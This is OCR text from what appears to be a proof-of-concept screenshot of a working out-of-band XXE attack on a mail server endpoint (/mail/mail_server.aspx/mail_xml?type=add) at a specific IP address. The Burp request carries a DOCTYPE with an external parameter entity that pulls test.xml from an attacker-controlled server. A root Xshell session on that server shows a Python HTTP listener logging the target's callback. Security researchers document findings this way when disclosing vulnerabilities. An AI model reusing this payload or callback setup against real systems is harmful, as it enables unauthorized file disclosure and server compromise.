 1 ×
...
Go
Cancel
<
>
Target: http://123.13.203.39:8888
?
Request
Response
Raw
Params
Headers
Hex
XML
Raw
Headers
Hex
HTML
Render
POST /mail/mail_server.aspx/mail_xml?type=add HTTP/1.1
Host: 123.13.203.39:8888
User-Agent: Mozilla/2.0 (compatible; MSIE 3.01; Window
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/Xml
Content-Length: 93
<!DOCTYPE root [ <!ENTITY % remote SYSTEM
"http://47.121.185.206:8001/test.xml"> %remote;]>
HTTP/1.1 500 Internal Server Error
Cache-Control: private
d8cbc75981
75981
阿里云 - root@iZf8z5167vii8isftw95x5Z:~ - Xshell 7
File
Edit
View
Tools
Tab
Window
Help
ssh://root:************@47.121.185.206:22
To add the current session, click on the left arrow button.
1 阿里云 ×
+
[root@iZf8z5167vii8isftw95x5Z ~]#
[root@iZf8z5167vii8isftw95x5Z ~]# python3 -m http.server 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...
123.13.203.39 - - [24/Nov/2025 10:10:29] "GET /test.xml HTTP/1.1" 200
-
ssh://root@47.
SSH2
xterm
69x6
6,1
1 session
?
<
+
>
Type a search term
0 matches
Done
3,3,844 bytes | 280 millis